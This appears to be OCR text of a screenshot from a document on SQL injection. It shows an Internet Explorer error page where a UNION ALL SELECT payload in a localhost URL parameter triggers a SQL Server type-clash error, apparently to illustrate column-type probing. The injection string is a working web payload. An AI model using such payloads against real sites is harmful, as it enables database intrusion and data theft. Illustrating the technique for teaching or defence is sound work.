 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/column.asp?city=' UNION ALL SELECT 9, 9, 9, 9 FROM SysObjects WHERE ''='
Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
• Click the Refresh button, or try again later.
• Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
• Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E07)
[Microsoft][ODBC SQL Server Driver][SQL Server]Operand
type clash: ntext is incompatible with int
/column.asp, line 15
Done
Local intranet